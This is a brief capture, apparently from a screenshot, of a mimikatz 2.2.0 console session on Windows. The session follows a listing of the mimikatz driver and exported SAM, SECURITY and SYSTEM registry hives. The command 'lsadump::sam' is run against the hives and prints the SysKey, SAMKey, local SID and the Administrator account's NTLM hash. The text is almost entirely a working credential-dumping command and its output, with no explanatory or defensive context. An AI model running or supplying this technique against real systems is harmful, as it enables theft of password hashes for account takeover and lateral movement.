 名称
mimidrv.sys
mimikatz
sam.hive
security.hive
system.hive
E:\Intranet\mimikatz\x64
λ mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
Domain : DESKTOP-F00RQLL
SysKey : 806e6676f9c985598454c97654b27b7a
Local SID : S-1-5-21-1853471982-3741755027-4244494844
SAMKey : 38623bbbeaec38b6f9d6c88601c1d234
RID : 000001f4 (500)
User : Administrator
Hash NTLM: afc44ee7351d61d00698796da06b1ebf